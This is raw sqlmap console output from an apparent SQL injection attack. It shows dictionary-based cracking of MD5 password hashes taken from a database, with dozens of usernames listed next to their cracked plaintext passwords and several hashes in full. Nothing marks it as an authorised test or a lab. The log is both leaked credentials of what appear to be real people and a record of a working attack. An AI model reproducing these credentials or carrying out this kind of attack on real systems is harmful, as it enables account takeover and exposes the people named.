 [13:39:51] [INFO] resuming password 'lia' for hash for user 'lia'
[13:39:51] [INFO] resuming password 'putri' for hash '4093fed663717c843bea100d17fb67c8' for user 'put
[13:39:51] [INFO] resuming password 'febri' for hash '4689c75fd0935ff5818d62fd2083ed98' for user 'feb
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[13:40:03] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[13:40:07] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[13:40:07] [INFO] starting 8 processes
[13:40:07] [INFO] cracked password '123456' for user 'edi-12142'
[13:40:07] [INFO] cracked password '11220' for user 'beni'
[13:40:08] [INFO] cracked password '123654' for user 'user00888_pic'
[13:40:08] [INFO] cracked password 'anonymous' for user 'anonymous'
[13:40:09] [INFO] cracked password 'dina123' for user 'dina'
[13:40:09] [INFO] cracked password 'evievi' for user 'evievi'
[13:40:10] [INFO] cracked password 'harianto' for user 'harianto'
[13:40:10] [INFO] cracked password 'lisa' for user 'lisa'
[13:40:10] [INFO] cracked password 'mario123' for user 'mario'
[13:40:10] [INFO] cracked password 'maria01' for user 'maria'
[13:40:11] [INFO] cracked password 'reisha' for user 'reisha'
[13:40:11] [INFO] cracked password 'sherly' for user 'sherly'
[13:40:12] [INFO] cracked password 'tira' for user 'tira'
[13:40:12] [INFO] cracked password 'USER04692.1' for user 'USER04692.1'
[13:40:12] [INFO] cracked password '31032020' for user '31032020'
[13:40:12] [INFO] cracked password 'reisha' for user 'reisha'
[13:40:12] [INFO] cracked password 'harianto' for user 'harianto'
[13:40:12] [INFO] cracked password 'USER12144.1' for user 'USER12144.1'
[13:40:12] [INFO] cracked password 'USER07628.1' for user 'USER07628.1'
[13:40:12] [INFO] cracked password 'anonymous' for user 'anonymous'
[13:40:12] [INFO] cracked password 'kiki_bpkb' for user 'kiki_bpkb'
[13:40:12] [INFO] cracked password 'evievi' for user 'evievi'
[13:40:12] [INFO] cracked password 'lisa_bpkb' for user 'lisa_bpkb'
[13:40:12] [INFO] cracked password 'USER12143.1' for user 'USER12143.1'
[13:40:12] [INFO] cracked password 'tira' for user 'tira'
[13:40:12] [INFO] cracked password 'lia_bae' for user 'lia_bae'
[13:40:12] [INFO] cracked password 'lisa' for user 'lisa'